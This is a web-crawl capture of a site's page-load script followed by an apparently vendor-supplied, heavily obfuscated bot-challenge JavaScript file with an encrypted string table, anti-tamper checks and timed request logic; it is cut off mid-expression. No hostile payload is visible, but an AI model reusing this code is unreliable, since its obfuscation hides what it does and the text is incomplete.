window.addEventListener("load",function(){initNavScroll();console.log("Page fully loaded!");});function waitForAllResources(){return new Promise((resolve)=>{if(document.readyState==="complete"){resolve();}else{window.addEventListener("load",resolve);}});}
async function afterAllResourcesLoaded(){await waitForAllResources();console.log("All resources are fully loaded!");}
afterAllResourcesLoaded();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhimagnesita.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25767
content:
var _0x0eb6=['\x77\x34\x6c\x31\x59\x41\x3d\x3d','\x41\x63\x4f\x66\x77\x71\x58\x43\x72\x51\x3d\x3d','\x41\x73\x4b\x48\x4d\x4d\x4f\x2f\x4c\x4d\x4f\x33\x4e\x67\x3d\x3d','\x4b\x79\x37\x43\x72\x45\x6b\x68\x46\x38\x4b\x31\x59\x4d\x4f\x73\x77\x71\x33\x44\x72\x63\x4b\x6d\x77\x34\x73\x3d','\x77\x35\x7a\x44\x75\x47\x6f\x3d','\x77\x72\x56\x39\x77\x37\x59\x3d','\x53\x73\x4b\x61\x61\x51\x3d\x3d','\x77\x72\x73\x73\x77\x71\x4d\x36\x54\x67\x70\x67\x77\x72\x37\x43\x6d\x32\x72\x44\x6e\x6e\x33\x43\x69\x4d\x4b\x61\x4f\x77\x67\x2b\x54\x38\x4b\x4c\x45\x69\x76\x43\x6d\x42\x6e\x44\x75\x38\x4b\x70\x77\x71\x6e\x44\x68\x54\x74\x4e\x77\x6f\x39\x49\x77\x36\x31\x63\x77\x37\x4a\x78\x77\x37\x55\x37\x59\x57\x58\x44\x76\x67\x3d\x3d','\x44\x4d\x4f\x63\x64\x41\x3d\x3d','\x77\x34\x51\x6d\x77\x72\x49\x3d','\x41\x38\x4b\x4a\x77\x37\x49\x3d','\x77\x6f\x78\x6b\x77\x37\x34\x3d','\x41\x51\x72\x44\x68\x6a\x45\x3d','\x4b\x33\x41\x38\x77\x71\x2f\x43\x75\x68\x78\x39\x77\x36\x55\x3d','\x77\x72\x49\x2f\x4c\x53\x62\x43\x6f\x31\x37\x44\x68\x57\x66\x44\x6a\x73\x4f\x55\x46\x38\x4b\x71\x46\x63\x4b\x66\x77\x6f\x48\x44\x75\x56\x54\x43\x75\x6c\x6b\x3d','\x77\x6f\x68\x65\x77\x70\x51\x3d','\x61\x73\x4b\x47\x77\x37\x55\x4c\x64\x57\x49\x66\x77\x37\x74\x75\x53\x73\x4b\x6c\x77\x35\x68\x48\x77\x6f\x38\x3d','\x77\x36\x50\x43\x6b\x63\x4f\x76\x65\x6d\x33\x44\x75\x38\x4b\x37\x4d\x41\x31\x79\x77\x6f\x51\x32\x53\x67\x6b\x3d','\x77\x70\x6f\x76\x45\x43\x4c\x43\x70\x56\x37\x44\x72\x31\x37\x44\x6a\x63\x4f\x74\x41\x73\x4b\x6f\x4d\x67\x3d\x3d','\x54\x4d\x4f\x31\x57\x63\x4f\x6e\x77\x72\x6c\x77\x4e\x38\x4f\x69\x77\x35\x51\x42\x55\x73\x4f\x73\x77\x72\x55\x33\x43\x43\x34\x4a','\x62\x4d\x4f\x71\x45\x63\x4f\x58\x77\x71\x6e\x44\x70\x6e\x37\x44\x6a\x67\x70\x51\x77\x70\x33\x44\x6e\x68\x62\x44\x6f\x45\x5a\x6e\x64\x63\x4f\x65','\x77\x70\x33\x43\x68\x7a\x62\x44\x76\x38\x4f\x49\x45\x41\x7a\x43\x73\x4d\x4f\x77\x47\x77\x3d\x3d','\x4e\x32\x48\x44\x68\x41\x3d\x3d','\x77\x35\x48\x43\x75\x63\x4f\x36','\x77\x35\x54\x44\x6b\x6b\x55\x2b','\x4e\x4d\x4b\x35\x77\x35\x34\x63\x66\x47\x48\x44\x6e\x41\x3d\x3d','\x49\x4d\x4f\x76\x51\x7a\x45\x71\x43\x68\x5a\x63\x77\x70\x6f\x46\x77\x36\x41\x49\x58\x30\x6e\x43\x76\x55\x6a\x44\x74\x42\x44\x44\x76\x63\x4b\x30\x45\x73\x4b\x4a\x77\x70\x6f\x63\x77\x35\x6b\x3d','\x57\x63\x4b\x74\x77\x34\x6f\x3d','\x77\x34\x7a\x44\x74\x73\x4b\x2b','\x57\x73\x4f\x50\x44\x45\x51\x3d','\x5a\x4d\x4f\x68\x46\x38\x4f\x6d\x77\x71\x48\x44\x72\x32\x49\x3d','\x4c\x55\x77\x42\x43\x4d\x4b\x36\x49\x79\x39\x58\x4a\x69\x49\x6b\x77\x71\x2f\x43\x67\x43\x54\x43\x68\x63\x4f\x57\x62\x56\x62\x44\x68\x55\x58\x44\x74\x4d\x4b\x49\x50\x4d\x4b\x71\x59\x63\x4f\x4f\x4a\x4d\x4f\x4b\x77\x35\x54\x44\x75\x31\x63\x3d','\x77\x34\x51\x47\x77\x72\x55\x3d','\x54\x63\x4f\x66\x77\x70\x55\x3d','\x77\x71\x76\x43\x67\x79\x50\x44\x76\x67\x3d\x3d','\x77\x37\x66\x44\x6c\x6b\x55\x50\x61\x30\x4e\x66','\x61\x63\x4f\x38\x77\x35\x67\x74\x5a\x48\x6e\x44\x6e\x46\x50\x43\x75\x4d\x4b\x6b\x77\x6f\x48\x44\x6c\x56\x30\x30\x77\x72\x45\x70\x51\x38\x4b\x51','\x41\x41\x50\x44\x6e\x41\x3d\x3d','\x77\x36\x35\x6d\x55\x4d\x4b\x6f','\x77\x71\x46\x71\x77\x36\x45\x50\x53\x38\x4f\x63\x52\x67\x3d\x3d','\x41\x48\x48\x44\x73\x33\x50\x44\x70\x38\x4f\x52\x51\x38\x4b\x50\x77\x37\x48\x43\x74\x4d\x4b\x6e\x65\x77\x73\x6a\x56\x6a\x63\x73\x77\x71\x54\x43\x73\x73\x4f\x7a','\x43\x41\x72\x44\x67\x69\x2f\x44\x71\x73\x4f\x36\x77\x34\x67\x49','\x44\x73\x4b\x45\x4e\x77\x3d\x3d','\x46\x73\x4f\x59\x77\x71\x41\x3d','\x53\x56\x64\x68\x77\x71\x38\x3d','\x77\x72\x6a\x43\x6c\x55\x6b\x67\x66\x63\x4f\x61\x77\x6f\x45\x3d','\x41\x57\x50\x44\x68\x77\x3d\x3d','\x64\x38\x4f\x76\x77\x70\x6c\x75\x77\x36\x76\x43\x69\x67\x3d\x3d','\x62\x63\x4f\x6f\x77\x72\x46\x33\x77\x36\x37\x43\x6e\x4d\x4f\x64\x77\x71\x67\x38\x77\x70\x6e\x43\x74\x48\x41\x73\x77\x37\x44\x44\x72\x73\x4f\x45\x77\x71\x64\x41\x45\x67\x3d\x3d','\x77\x35\x30\x45\x77\x6f\x41\x3d','\x77\x34\x76\x43\x76\x63\x4f\x52\x56\x33\x66\x44\x75\x77\x3d\x3d','\x65\x63\x4f\x4f\x5a\x51\x6e\x44\x6b\x43\x42\x55\x77\x70\x67\x45\x53\x38\x4f\x72','\x56\x73\x4f\x2b\x66\x78\x44\x44\x72\x53\x42\x56\x77\x70\x30\x45\x63\x38\x4f\x39\x77\x35\x6f\x77\x50\x73\x4f\x4f\x41\x30\x35\x6e\x45\x4d\x4f\x43\x77\x70\x78\x50\x47\x63\x4b\x53\x77\x6f\x39\x2b\x58\x58\x4d\x31\x53\x63\x4f\x58\x42\x67\x3d\x3d','\x65\x77\x4d\x52\x44\x4d\x4b\x38\x50\x43\x56\x4c','\x77\x6f\x6c\x64\x4d\x53\x63\x4b\x77\x70\x2f\x43\x73\x38\x4b\x69','\x77\x36\x59\x57\x77\x6f\x59\x37\x54\x41\x38\x3d','\x77\x72\x34\x36\x4d\x51\x3d\x3d','\x77\x70\x38\x74\x45\x43\x34\x3d','\x77\x37\x4d\x57\x77\x70\x34\x41\x52\x41\x5a\x31','\x65\x42\x77\x58\x41\x77\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6d','\x77\x36\x2f\x44\x74\x73\x4b\x6e','\x77\x72\x2f\x44\x72\x48\x67\x31\x59\x55\x39\x4b\x77\x36\x68\x77\x46\x51\x66\x43\x74\x73\x4f\x77\x42\x44\x54\x44\x70\x63\x4b\x7a\x77\x6f\x50\x43\x6b\x45\x64\x44\x77\x71\x5a\x33\x55\x4d\x4b\x36\x77\x34\x66\x43\x6c\x78\x52\x5a\x77\x34\x4d\x3d','\x49\x73\x4f\x33\x77\x70\x31\x7a','\x44\x4d\x4f\x56\x51\x51\x3d\x3d','\x77\x35\x4a\x79\x55\x51\x3d\x3d','\x4e\x73\x4b\x61\x77\x36\x77\x3d','\x77\x6f\x4a\x58\x4a\x68\x49\x58\x77\x70\x76\x43\x75\x51\x3d\x3d','\x77\x36\x46\x41\x77\x70\x42\x30\x5a\x4d\x4f\x57\x77\x35\x44\x43\x6a\x31\x58\x44\x75\x6e\x54\x43\x6f\x41\x3d\x3d','\x49\x73\x4f\x6d\x77\x70\x4a\x6c\x4b\x67\x3d\x3d','\x77\x70\x76\x43\x6b\x55\x6b\x52','\x77\x71\x6e\x44\x6b\x69\x46\x41\x61\x55\x77\x30','\x77\x34\x39\x70\x52\x38\x4b\x69\x77\x36\x56\x63\x77\x36\x54\x43\x73\x6b\x68\x75\x77\x72\x4e\x6d\x45\x38\x4b\x74\x63\x52\x38\x38\x77\x36\x63\x3d','\x77\x35\x33\x43\x6e\x6d\x50\x44\x70\x38\x4b\x43\x50\x30\x48\x43\x72\x63\x4b\x30\x41\x67\x33\x44\x69\x4d\x4f\x6f\x47\x42\x56\x4a\x66\x56\x31\x36\x77\x35\x49\x55\x77\x36\x6b\x3d','\x43\x6c\x44\x44\x6f\x73\x4f\x72\x4e\x41\x3d\x3d','\x77\x37\x62\x44\x6c\x31\x6b\x3d','\x77\x34\x6b\x59\x77\x72\x50\x43\x6f\x73\x4f\x49\x77\x71\x33\x44\x71\x38\x4f\x4a\x77\x37\x50\x43\x74\x56\x4c\x44\x72\x4d\x4f\x46\x4e\x73\x4f\x55\x65\x6d\x73\x74\x77\x72\x33\x43\x6d\x73\x4b\x6f\x44\x42\x48\x43\x6a\x38\x4f\x4e\x77\x35\x6e\x43\x67\x6d\x52\x5a\x53\x63\x4f\x4b\x51\x54\x7a\x43\x6c\x6c\x34\x4a\x47\x30\x34\x78\x57\x47\x58\x43\x74\x73\x4f\x61\x62\x42\x48\x43\x74\x73\x4f\x35\x44\x45\x44\x43\x6e\x6b\x74\x73\x77\x71\x6b\x6f\x5a\x51\x39\x48\x56\x51\x72\x44\x76\x4d\x4f\x61\x77\x35\x58\x43\x6e\x73\x4b\x47\x48\x41\x3d\x3d','\x77\x34\x54\x44\x67\x4d\x4b\x68\x77\x6f\x72\x43\x6f\x41\x3d\x3d','\x41\x38\x4b\x47\x4c\x41\x3d\x3d','\x54\x4d\x4f\x2f\x55\x51\x3d\x3d','\x57\x4d\x4f\x37\x43\x67\x3d\x3d','\x52\x7a\x34\x6e','\x58\x4d\x4f\x64\x4d\x41\x3d\x3d','\x43\x73\x4b\x61\x77\x36\x4d\x3d','\x77\x70\x37\x43\x75\x77\x49\x3d','\x77\x6f\x64\x59\x77\x35\x63\x3d','\x77\x71\x56\x47\x77\x70\x31\x69\x61\x4d\x4f\x44\x77\x36\x48\x43\x6e\x67\x3d\x3d','\x77\x35\x31\x75\x53\x73\x4b\x70\x77\x36\x35\x4f','\x77\x6f\x35\x4c\x77\x34\x59\x3d'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var _0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x31955a={'\x66\x64\x68':function _0x3e25b8(_0x264246,_0x53f03a){return _0x264246+_0x53f03a;},'\x4d\x63\x6b':function _0x5dd191(_0x17f617,_0x4a1b1c){return _0x17f617(_0x4a1b1c);},'\x46\x55\x72':function _0x1aee2d(_0x39da91,_0x555e00){return _0x39da91+_0x555e00;},'\x76\x69\x4b':function _0x4329dc(_0x2d3112){return _0x2d3112();},'\x42\x73\x48':function _0x41c9c5(_0x4fdd79,_0x105165){return _0x4fdd79+_0x105165;},'\x59\x46\x49':function _0x48fab3(_0x2834e5,_0x300415){return _0x2834e5-_0x300415;},'\x71\x59\x55':function _0x4569d5(_0x5ad43,_0x4c957a){return _0x5ad43+_0x4c957a;},'\x65\x76\x55':function _0x45a4f4(_0x56cd35,_0x4edaed){return _0x56cd35+_0x4edaed;},'\x69\x70\x56':function _0x1e9ce0(_0x372cdf,_0xd238c0){return _0x372cdf+_0xd238c0;},'\x78\x75\x75':function _0x29dadd(_0x351825,_0x162d65){return _0x351825+_0x162d65;},'\x65\x46\x46':function _0x112a6c(_0x4174a0,_0x40174a){return _0x4174a0-_0x40174a;}};var _0x3c59eb=_0x60eb('0x0', '\x46\x70\x5e\x4c')[_0x60eb('0x1', '\x76\x6a\x7a\x79')]('\x7c'),_0x49c0bf=0x0;while(!![]){switch(_0x3c59eb[_0x49c0bf++]){case'\x30':var _0x5c1b12=_0x60eb('0x3', '\x1e\x31\xbb\x32\x26\x57\x40\x14');continue;case'\x31':var _0xd194d6=new _0xd6fc8[_0x60eb('0x4', '\x47\x40\x29\x53')](0x3);continue;case'\x32':var _0x419206={'\x50\x55\x58':function _0x59fe25(_0x2cf95c,_0x5a777b){return _0x31955a[_0x60eb('0x5', '\x51\x4a\x4b\x24')](_0x2cf95c,_0x5a777b);},'\x50\x43\x6e':function _0x3d8d38(_0x21fe27,_0x3c5934){return _0x21fe27-_0x3c5934;},'\x57\x76\x58':function _0x330121(_0x57793e,_0x400423){return _0x31955a[_0x60eb('0x6', '\x68\x4f\x69\x5e')](_0x57793e,_0x400423);},'\x4a\x6b\x6b':function _0x579c8b(_0x5312f3,_0x4cfda7){return _0x31955a[_0x60eb('0x7', '\x61\x67\x31\x4e')](_0x5312f3,_0x4cfda7);},'\x49\x77\x6a':function _0x17a161(_0x2a49c5){return _0x31955a[_0x60eb('0x8', '\x6f\x6a\x65\x5a')](_0x2a49c5);},'\x4e\x41\x4a':function _0x48aa5b(_0x5f5b52,_0xe6b10a){return _0x31955a[_0x60eb('0x9', '\x61\x67\x31\x4e')](_0x5f5b52,_0xe6b10a);},'\x49\x44\x6d':function _0x22d156(_0x258d6c,_0x26865a){return _0x31955a[_0x60eb('0xa', '\x5e\x61\x64\x34')](_0x258d6c,_0x26865a);},'\x6b\x66\x73':function _0x194a8b(_0x1f7aac,_0x599ae8){return _0x31955a[_0x60eb('0xb', '\x46\x70\x5e\x4c')](_0x1f7aac,_0x599ae8);},'\x47\x4a\x53':function _0x203f2a(_0x137f4a,_0x59c48e){return _0x31955a[_0x60eb('0xc', '\x41\x44\x75\x64')](_0x137f4a,_0x59c48e);},'\x78\x43\x49':function _0x53303a(_0x2bbfce,_0x12da5a){return _0x2bbfce==_0x12da5a;}};continue;case'\x33':var _0x11063a=_0xd6fc8[_0x60eb('0xd', '\x70\x43\x56\x5a')];continue;case'\x34':var _0xd6fc8=this[_0x60eb('0xe', '\x37\x4d\x30\x64')];continue;case'\x35':var _0x1a5e8e=function(){_0xd194d6[0x2]=_0x419206[_0x60eb('0xf', '\x41\x44\x75\x64')]('\x72\x3a',_0x419206[_0x60eb('0x10', '\x6d\x28\x74\x52')](new _0xd6fc8[_0x60eb('0x11', '\x4e\x61\x6d\x34')]()[_0x60eb('0x12', '\x51\x4a\x4b\x24')](),_0x58dd47));_0x11063a[_0x60eb('0x13', '\x4f\x57\x4b\x49')](_0x60eb('0x14', '\x4a\x54\x57\x4a'))[_0x60eb('0x15', '\x65\x54\x41\x58')]=_0x419206[_0x60eb('0x16', '\x34\x59\x2a\x72')](_0x60eb('0x17', '\x4a\x76\x64\x42'),_0x419206[_0x60eb('0x18', '\x43\x34\x4d\x78')](_0x542ce3,_0x419206[_0x60eb('0x19', '\x4a\x76\x64\x42')](_0x419206[_0x60eb('0x1a', '\x5e\x61\x64\x34')](_0x419206[_0x60eb('0x1b', '\x65\x54\x41\x58')](_0x512f13,'\x20\x28'),_0xd194d6[_0x60eb('0x1c', '\x74\x55\x4c\x56')]()),'\x29')));};continue;case'\x36':try{_0xd6fc8[_0x60eb('0x1d', '\x67\x68\x76\x67')]=function(){if(!window[_0x60eb('0x1e', '\x2a\x66\x32\x5b')])_0x419206[_0x60eb('0x1f', '\x70\x43\x56\x5a')](_0x1a5e8e);};if(_0xd6fc8[_0x60eb('0x20', '\x76\x4c\x4e\x76')]){_0x326ec0=new _0xd6fc8[_0x60eb('0x21', '\x68\x71\x4f\x52')]();}else{_0x326ec0=new _0xd6fc8[_0x60eb('0x22', '\x2a\x66\x32\x5b')](_0x60eb('0x23', '\x68\x4f\x69\x5e'));}_0x326ec0[_0x60eb('0x24', '\x33\x64\x26\x36')]=function(){switch(_0x326ec0[_0x60eb('0x25', '\x46\x70\x5e\x4c')]){case 0x0:_0x512f13=_0x419206[_0x60eb('0x26', '\x76\x6a\x7a\x79')](_0x419206[_0x60eb('0x27', '\x64\x55\x43\x48')](new _0xd6fc8[_0x60eb('0x28', '\x57\x2a\x5d\x65')]()[_0x60eb('0x29', '\x5e\x61\x64\x34')](),_0x58dd47),_0x60eb('0x2a', '\x34\x59\x2a\x72'));break;case 0x1:_0x512f13=_0x419206[_0x60eb('0x2b', '\x76\x4c\x4e\x76')](_0x419206[_0x60eb('0x2c', '\x47\x40\x29\x53')](new _0xd6fc8[_0x60eb('0x2d', '\x61\x67\x31\x4e')]()[_0x60eb('0x2e', '\x33\x64\x26\x36')](),_0x58dd47),_0x60eb('0x2f', '\x62\x6a\x23\x61'));break;case 0x2:_0x512f13=_0x419206[_0x60eb('0x30', '\x30\x4a\x53\x26')](_0x419206[_0x60eb('0x31', '\x76\x32\x4b\x4e')](new _0xd6fc8[_0x60eb('0x32', '\x46\x70\x5e\x4c')]()[_0x60eb('0x33', '\x57\x2a\x5d\x65')](),_0x58dd47),_0x60eb('0x34', '\x5e\x61\x64\x34'));break;case 0x3:_0x512f13=_0x419206[_0x60eb('0x35', '\x74\x55\x4c\x56')](new _0xd6fc8[_0x60eb('0x36', '\x37\x4d\x30\x64')]()[_0x60eb('0x37', '\x65\x54\x41\x58')]()-_0x58dd47,_0x60eb('0x38', '\x33\x31\x24\x56'));break;case 0x4:_0x512f13=_0x60eb('0x39', '\x74\x55\x4c\x56');_0xd194d6[0x1]=_0x419206[_0x60eb('0x3a', '\x51\x4a\x4b\x24')]('\x63\x3a',_0x419206[_0x60eb('0x3b', '\x25\x74\x71\x29')](new _0xd6fc8[_0x60eb('0x3c', '\x73\x50\x42\x21')]()[_0x60eb('0x3d', '\x58\x72\x79\x6f')](),_0x58dd47));if(_0x419206[_0x60eb('0x3e', '\x76\x6a\x7a\x79')](_0x326ec0[_0x60eb('0x3f', '\x76\x32\x4b\x4e')],0xc8)){if(window[_0x60eb('0x40', '\x76\x32\x4b\x4e')]){_0x419206[_0x60eb('0x41', '\x4a\x76\x64\x42')](_0x1a5e8e);_0xd6fc8[_0x60eb('0x42', '\x68\x71\x4f\x52')][_0x60eb('0x43', '\x24\x4d\x52\x68')](_0x60eb('0x44', '\x24\x4d\x52\x68'),_0xd6fc8[_0x60eb('0x45', '\x62\x6a\x23\x61')]);}else{_0xd6fc8[_0x60eb('0x46', '\x62\x5a\x4c\x28')][_0x60eb('0x47', '\x4a\x76\x64\x42')]();}}break;}};_0xd194d6[0x0]=_0x31955a[_0x60eb('0x48', '\x2a\x66\x32\x5b')]('\x73\x3a',new _0xd6fc8[_0x60eb('0x49', '\x2a\x66\x32\x5b')]()[_0x60eb('0x4a', '\x4a\x76\x64\x42')]()-_0x58dd47);_0x326ec0[_0x60eb('0x4b', '\x62\x6a\x23\x61')](_0x60eb('0x4c', '\x4d\x52\x5b\x61'),_0x31955a[_0x60eb('0x4d', '\x4d\x52\x5b\x61')](_0x60eb('0x4e', '\x57\x2a\x5d\x65'),_0x5c1b12),![]);_0x326ec0[_0x60eb('0x4f', '\x25\x74\x71\x29')](null);}catch(_0x3dcdad){_0x512f13+=_0x31955a[_0x60eb('0x50', 